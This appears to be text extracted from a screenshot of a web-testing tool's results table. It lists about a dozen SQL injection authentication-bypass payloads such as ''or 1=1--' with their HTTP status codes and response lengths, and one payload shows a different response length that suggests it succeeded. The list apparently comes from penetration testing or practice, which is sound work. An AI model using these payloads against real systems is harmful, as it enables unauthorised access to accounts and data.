 Filter: Showing all items
Request Payload Status Error Tim... Length Comment
5 a'or' 1=1-- 200 536
6 "or 1=1-- 200 536
7 'or'a'='a 200 536
8 "or"="a'='a 200 536
9 'or''=' 200 536
10 1'or'='or' 200 536
11 1 or '1'='1'=1 200 536
13 'OR 1=1%00 200 536
12 1 or '1'='1' or 1=1 200 536
15 ' or 1=1 --' 200 536
14 "or 1=1%00 200 536
16 ' or 1=1--' 200 2754
Request Response
Raw Params Headers Hex